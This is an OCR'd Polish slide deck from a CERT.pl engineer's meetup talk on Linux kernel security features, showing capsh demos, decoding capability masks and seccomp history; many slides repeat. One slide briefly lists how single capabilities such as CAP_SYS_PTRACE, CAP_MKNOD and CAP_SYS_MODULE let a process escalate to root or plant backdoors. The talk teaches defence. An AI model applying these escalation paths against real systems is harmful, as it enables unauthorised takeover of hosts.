#### Mój kernel jest moją twierdzą

# Mój kernel jest moją twierdzą ficzery bezpieczeństwa we współczesnym Linuxie

#### \$ whois msm

# \$ whois msm (Jarosław Jedynak) (Jarosław Jedyniak)

\$ nosuch -sV 'al. Jerozolimskie 178' **Starting No Such Meetup** 

PORT STATE SPEAKER DESCRIPTION 1715/utc open Jarosław Jedyniak



Software/Security Engineer @ CERT.pl  $\bullet$ 



Software/Security Engineer @ CERT.pl  $\bullet$ 



Inżynieria wsteczna złośliwego oprogramowania  $\bullet$ 



Software/Security Engineer @ [CERT.pl](https://cert.pl/)  $\bullet$ 



Inżynieria wsteczna złośliwego oprogramowania  $\bullet$ 



Aktywny gracz CTF w zespole [P4](https://ctftime.org/team/5152) (top4 2019)



Software/Security Engineer @ CERT.pl  $\bullet$ 



Inżynieria wsteczna złośliwego oprogramowania  $\bullet$ 



Aktywny gracz CTF w zespole P4 (top4 2019)



Czas wolny spędza oglądając koty w internecie



## Agenda

#### Agenda

0. O czym w ogóle będzie prezentacja

### Agenda

1. O czym w ogóle jest ta prezentacja

2.1.Capabilities

2.2.Seccomp

2.3. LSM (Apparmor, SELinux)

2.4.Cgroups

2.5. Namespaces

#### O czym w ogóle jest ta prezentacja

#### Uprawnienia plików

#### Capabilities

<http://man7.org/linux/man-pages/man7/capabilities.7.html>

 $\begin{array}{c} \mathbf{C} \\ \text{distribi} \\ \text{a ner} \end{array}$ Starting with kernel 2.2, Linux divides the privileges traditionally associated with superuser into distinct units, known as capabilities, which can be independently enabled and disabled. Capabilities are a per-thread attribute.

#### Kiedyś: potężny root





#### Kiedyś:potężnyroot Teraz: małecapabilities



Ciekawsze capabilities:

- **CAP\_CHOWN** pozwala robić chowny (na dowolnych plikach).
- **CAP\_NET\_RAW** raw network traffic (np. ICMP).
- **CAP\_NET\_ADMIN** rzeczy związane z administracją stosem sieciowym.
- **CAP\_NET\_BIND\_SERVICE** bindowanie się do niskich portów (< 1024).
- **CAP\_SETUID** manipulacja UIDami procesów .
- **CAP\_KILL** wysyłanie sygnałów do dowolnych procesów.
- **CAP\_AUDIT\_WRITE** zapisywanie rekordów do kernelowego audit-loga.

\$ **capsh --print** Current: = Bounding set =cap\_chown,cap\_dac\_override,cap\_dac\_read\_search,cap\_fowner,cap\_fsetid,cap\_kill,cap\_setgid,cap\_setuid, cap\_setpcap,cap\_linux\_immutable,cap\_net\_bind\_service,cap\_net\_broadcast,cap\_net\_admin,cap\_net\_raw,cap\_ipc\_lock, cap\_ipc\_owner,cap\_sys\_module,cap\_sys\_rawio,cap\_sys\_chroot,cap\_sys\_ptrace,cap\_sys\_pacct,cap\_sys\_admin,cap\_sys\_boot, cap\_sys\_nice,cap\_sys\_resource,cap\_sys\_time,cap\_sys\_tty\_config,cap\_mknod,cap\_lease,cap\_audit\_write,cap\_audit\_control, cap\_setfcap,cap\_mac\_override,cap\_mac\_admin,cap\_syslog,cap\_wake\_alarm,cap\_block\_suspend,cap\_audit\_read Securebits: 00/0x0/1'b0 secure-noroot: no (unlocked) secure-no-suid-fixup: no (unlocked) secure-keep-caps: no (unlocked) uid=1000(msm) gid=1000(msm) groups=4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),118(lpadmin),126(sambashare),1000(msm)

Pobranie przeczytanie surowych capabilities

\$ **cat /proc/self/status | grep Cap** CapInh: 0000000000000000 CapPrm: 0000000000000000 CapEff: 0000000000000000 CapBnd: 0000003fffffffff CapAmb: 0000000000000000

Pobranie przeczytanie surowych capabilities

\$ **cat /proc/self/status | grep Cap** CapInh: 0000000000000000 CapPrm: 0000000000000000 CapEff: 0000000000000000 CapBnd: 0000003fffffffff CapAmb: 0000000000000000

- Inheritable
- Permitted
- Effective
- Bounding
- Ambient

Pobranie przeczytanie surowych capabilities - wersja z sudo

\$ **sudo cat /proc/self/status | grep Cap** CapInh: 0000000000000000 CapPrm: 0000003fffffffff CapEff: 0000003fffffffff CapBnd: 0000003fffffffff CapAmb: 0000000000000000

Dekodowanie używając capsh:

#### \$ **capsh --decode=0000003fffffffff**

0x0000003fffffffff=cap\_chown,cap\_dac\_override,cap\_dac\_read\_search,cap\_fowner,cap\_fsetid,cap\_kill,cap\_setgid,cap\_setuid, cap\_setpcap,cap\_linux\_immutable,cap\_net\_bind\_service,cap\_net\_broadcast,cap\_net\_admin,cap\_net\_raw,cap\_ipc\_lock, cap\_ipc\_owner,cap\_sys\_module,cap\_sys\_rawio,cap\_sys\_chroot,cap\_sys\_ptrace,cap\_sys\_pacct,cap\_sys\_admin,cap\_sys\_boot, cap\_sys\_nice,cap\_sys\_resource,cap\_sys\_time,cap\_sys\_tty\_config,cap\_mknod,cap\_lease,cap\_audit\_write,cap\_audit\_control, cap\_setfcap,cap\_mac\_override,cap\_mac\_admin,cap\_syslog,cap\_wake\_alarm,cap\_block\_suspend,cap\_audit\_read

**capsh** - capability shell

**zadanie** - wykonanie "echo hmm" przy pomocy capsh

**capsh** - capability shell

**zadanie** - wykonanie "echo hmm" przy pomocy capsh

```
$ capsh echo hmm
usage: capsh [args ...]
  --help this message (or try 'man capsh')
 --drop=xxx remove xxx,.. capabilities from bset<br>--drop=xxx set caps as per cap from text()
                 set caps as per cap from text()
  ...
  == re-exec(capsh) with args as for --
  -- remaining arguments are for /bin/bash
```
**capsh** - capability shell

**zadanie** - wykonanie "echo hmm" przy pomocy capsh

```
$ capsh echo hmm
usage: capsh [args ...]
  --help this message (or try 'man capsh')
  --drop=xxx remove xxx,.. capabilities from bset
  --caps=xxx set caps as per cap_from_text()
 ...
 == re-exec(capsh) with args as for --
 -- remaining arguments are for /bin/bash
```
\$ **capsh -- echo hmm**

/bin/echo: /bin/echo: cannot execute binary file

**capsh** - capability shell

**zadanie** - wykonanie "echo hmm" przy pomocy capsh

```
$ capsh echo hmm
usage: capsh [args ...]
  --help this message (or try 'man capsh')
  --drop=xxx remove xxx,.. capabilities from bset
  --caps=xxx set caps as per cap_from_text()
 ...
 == re-exec(capsh) with args as for --
 -- remaining arguments are for /bin/bash
```
\$ **capsh -- echo hmm**

/bin/echo: /bin/echo: cannot execute binary file

\$ **capsh -- -c echo hmm**

**capsh** - capability shell

**zadanie** - wykonanie "echo hmm" przy pomocy capsh

```
$ capsh echo hmm
usage: capsh [args ...]
  --help this message (or try 'man capsh')
  --drop=xxx remove xxx,.. capabilities from bset
  --caps=xxx set caps as per cap_from_text()
 ...
 == re-exec(capsh) with args as for --
 -- remaining arguments are for /bin/bash
```
\$ **capsh -- echo hmm**

/bin/echo: /bin/echo: cannot execute binary file

\$ **capsh -- -c echo hmm**

\$ **capsh -- -c "echo hmm"**

hmm

Zrzucanie uprawnień

root@msm:~/# **capsh --drop=cap\_net\_raw -- -c "env PS1='(cap\_test) \$PS1' /bin/bash --norc"**

(cap\_test) root@msm:~/# **ping -c 1 localhost**

ping: socket: Operation not permitted

(cap\_test) root@msm:~/# **cat /proc/self/status | grep Cap**

CapInh: 0000000000000000 CapPrm: 0000003fffffdfff CapEff: 0000003fffffdfff CapBnd: 0000003fffffdfff CapAmb: 0000000000000000

#### \$ sudo bash

root@msm:~# capsh --drop=cap net raw -- -c "env PS1='(cap test) \$PS1' /bin/bash --norc"  $\vert$ (cap test) root@msm:~# ping -c 1 localhost ping: socket: Operation not permitted (cap test) root@msm:~# cat /proc/self/status | grep Cap CapInh: 0000000000000000 CapPrm: 0000003fffffdfff CapEff: 0000003fffffdfff CapBnd: 0000003fffffdfff CapAmb: 000000000000000

\$ **sudo capsh --caps="cap\_sys\_admin" --user=msm -** unable to interpret [--caps=cap\_sys\_admin]

\$ **sudo capsh --caps="cap\_sys\_admin+epi" --user=msm --** Unable to set group list for user: Operation not permitted

\$ **sudo capsh --caps="cap\_sys\_admin+epi cap\_setuid+ep cap\_setgid+ep" --user=msm -** msm@mars:~\$ **cat /proc/\$\$/status** CapInh: 0000000000200000 CapPrm: 0000000000000000 CapEff: 0000000000000000 CapBnd: 0000003fffffffff CapAmb: 0000000000000000

\$ **sudo capsh --caps="cap\_sys\_admin+epi cap\_setuid+ep cap\_setgid+ep" --user=msm -** msm@mars:~\$ **cat /proc/\$\$/status** CapInh: 0000000000200000 CapPrm: 0000000000000000 CapEff: 0000000000000000 CapBnd: 0000003fffffffff CapAmb: 0000000000000000

\$ **sudo capsh --user=msm --caps="cap\_sys\_admin+epi cap\_setuid+ep cap\_setgid+ep" --**

Unable to set capabilities [--caps=cap\_sys\_admin+epi cap\_setuid+ep cap\_setgid+ep]



#### Oczekiwania:

Uruchomianie programów z pełnymi uprawnieniami użytkownika root przestaje być potrzebne

#### Rzeczywistość:

\$ ps aux | grep -v ']\$' | grep root | wc -l  $30$ 

#### Rzeczywistość:

 $\frac{1}{2}$  ps aux  $\mid$  grep  $\cdot$ v ' $\frac{1}{2}$ s'  $\mid$  grep root  $\mid$  awk '{ print \$2 }'  $\mid$  xargs -i,, cat /proc/,,/status  $\mid$  grep CapEff CapEff: 0000003ffffffffff CapEff: 00000025402800cf CapEff: 0000003ffffffffff CapEff: 0000003ffffffffff CapEff: 0000003ffffffffff CapEff: 0000003ffffffffff CapEff: 00000000200534e2 . . .
#### Rzeczywistość:

- 0000003fffffffff 21 procesów
- 00000000200534e2 2 procesy (dhclient i NetworkManager)
- $\bullet$  0000000000200000 1  $\overline{\text{process}}$  (cap\_sys\_admin, ModemManager)
- 0000000000001000 1 proces (cap\_net\_admin, i3status)
- 0000000000000000 3 procesy

#### Dygresja 1: ModemManager

@mars /home/msm/opt [0] \$ sudo apt-get purge modemmanager Reading package lists... Done Building dependency tree Reading state information... Done The following packages were automatically inst libmbim-glib4 libmbim-proxy libqmi-glib5 lib usb-modeswitch usb-modeswitch-data Use 'sudo apt autoremove' to remove them. The following packages will be REMOVED: modemmanager\*

#### Dygresja 1: ModemManager

@mars /home/msm/opt \$ sudo apt-get purge modemmanager Reading package lists... Done Building dependency tree Reading state information... Done The following packages were automatically inst libmbim-glib4 libmbim-proxy libqmi-glib5 lib usb-modeswitch usb-modeswitch-data Use 'sudo apt autoremove' to remove them. The following packages will be REMOVED: modemmanager\*



#### Rzeczywistość: ściany z kartonu



#### Rzeczywistość: ściany z kartonu

- **CAP MKNOD** stwórz block device identyczne z dyskiem systemowym, dodaj backdoor
- **CAP SYS PTRACE** wstrzyknij kod do dowolnego procesu
- CAP SYS MODULE załaduj moduł do kernela?
- **CAP SETFCAP** ustaw pełne capabilities dla pliku, wykonaj go
- **CAP SETUID** suid 0
- **CAP SETPCAP** przypisz sobie dowolne capabilities
- **CAP\_CHOWN** chown dowolnego pliku...
- **CAP\_FOWNER** również pozwala na dowolny chmod
- **CAP\_SYS\_CHROOT** chroot do środowiska z backdoorowanym libc, binarka z suidem
- **CAP\_SYS\_BOOT** podmień kernel

Rzeczywistość: "uid == 0"

#### Dygresja 2: signal-desktop



#### Dygresja 2: signal-desktop





<http://man7.org/linux/man-pages/man2/seccomp.2.html>

Pierwsza wersja: rok 2005

Po uruchomieniu, proces mógł wywołać jedynie:

- $read()$
- write()
- $\bullet$  exit()
- sigreturn().

<http://man7.org/linux/man-pages/man2/seccomp.2.html>

Pierwsza wersja: rok 2005

Po uruchomieniu, proces mógł wywołać jedynie:

- $\bullet$  read()
- $\bullet$  write()
- $\bullet$  exit()
- sigreturn().

prctl(PR\_GET\_SECCOMP) - historycznie przykład doskonałej obsługi błedów.

<http://man7.org/linux/man-pages/man2/seccomp.2.html>

Pierwsza wersja: rok 2005

Po uruchomieniu, proces mógł wywołać jedynie:

- $read()$
- $\bullet$  write()
- $\bullet$  exit()
- sigreturn().

prctl(PR\_GET\_SECCOMP) - historycznie przykład doskonałej obsługi błedów.

1. Jeśli SECCOMP nie jest właczony, funkcja zwraca 0.

<http://man7.org/linux/man-pages/man2/seccomp.2.html>

Pierwsza wersja: rok 2005

Po uruchomieniu, proces mógł wywołać jedynie:

- $read()$
- write()
- $\bullet$  exit()
- sigreturn().

prctl(PR\_GET\_SECCOMP) - historycznie przykład doskonałej obsługi błedów.

- 1. Jeśli SECCOMP nie jest właczony, funkcja zwraca 0.
- 2. Jeśli SECCOMP jest włączony, <del>funkcja zwraca</del> prctl nie jest na liście dozwolonych syscali i proces jest zabijany sygnałem SIGKILL.

Można wybrać które syscalle są dozwolone...

...pisząc mały program (!) w języku BPF.

sudo apt install gcc ruby-dev gem install seccomp-tools

